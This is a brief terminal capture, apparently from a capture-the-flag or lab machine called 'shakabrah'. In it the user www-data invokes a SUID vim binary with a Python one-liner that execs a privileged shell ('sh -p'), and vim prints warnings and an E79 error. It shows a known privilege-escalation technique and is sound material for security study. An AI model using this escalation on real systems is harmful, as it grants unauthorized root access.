 vim.basic
www-data@shakabrah:/usr/bin$ ./vim.basic -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh
-p")'
<execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
E79: Cannot expand wildcards